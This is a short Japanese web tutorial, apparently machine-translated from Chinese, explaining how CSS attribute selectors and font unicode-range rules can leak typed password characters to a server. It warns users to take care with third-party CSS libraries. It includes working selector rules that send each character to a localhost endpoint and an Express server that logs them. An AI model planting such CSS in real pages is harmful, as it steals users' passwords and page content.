ホームページ >ウェブフロントエンド >CSSチュートリアル >CSS はコード共有のためにユーザーのパスワードを記録します
CSS はコード共有のためにユーザーのパスワードを記録します
- 小云云オリジナル
- 2018-03-12 10:05:351614ブラウズ
この記事では、CSS にユーザーのパスワードを記録する方法に関する関連情報を主に紹介します。単純な CSS コードはチューリング完全言語に準拠していませんが、一部の攻撃者のツールになる可能性もあります。その使用方法について簡単に紹介します。ユーザーのパスワードを記録する CSS。ただし、これらの CSS スクリプトはサードパーティの CSS ライブラリに表示されるため、コードのセキュリティを確保するためにサードパーティの CSS ライブラリを使用する場合は注意する必要があります。コード分析に直接移動します:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}上記はコードの一部です。CSS コードを分析しましょう
input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"] は、一致する入力の値が 0 で終わることを意味します。つまり:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}上記のコードの意味は、パスワード ボックスに 0 を入力すると、http://localhost:3000/0 インターフェイスをリクエストしますが、ブラウザはユーザーが入力した値を入力しません。デフォルトでは value 属性に格納されますが、React などの一部のフレームワークはこれらの値を同期します。
したがって、以下に示すようにスクリプトを使用する限り、ユーザーの入力データ情報を保存することができます。

サーバー側のコードをもう一度見てみましょう:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Express を使用してサーバーを作成し、ポート 3000 をリッスンします。 http://localhost:3000/:key をリクエストしている限り、入力されたキーの値をサーバーに出力できます。したがって、すべての入力値が一致し、背景画像を通じて準備されたインターフェイスを要求している限り、ユーザーの入力を記録できます。同様の方法で、ユーザー コンテンツの CSS コードを記録します @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}使用する CSS のシンプルなフォント ライブラリ。ページに が含まれている限り、http://localhost: 3000/a をリクエストします。 , したがって、ページに a 文字が含まれていることがわかります。
関連する推奨事項:
PHP は Web サイトのユーザー パスワードを CSS ファイル共有に保存するよう実装します
以上がCSS はコード共有のためにユーザーのパスワードを記録しますの詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

